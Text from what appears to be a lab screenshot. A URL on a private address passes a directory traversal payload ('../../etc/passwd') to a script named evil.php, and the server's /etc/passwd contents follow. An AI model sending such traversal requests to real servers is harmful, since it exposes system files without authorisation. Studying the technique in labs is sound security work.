 10.0.2.10/secret/evil.php?command=../../../../../../../../etc/passwd 120%
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var
/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:
/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run
/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin
/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin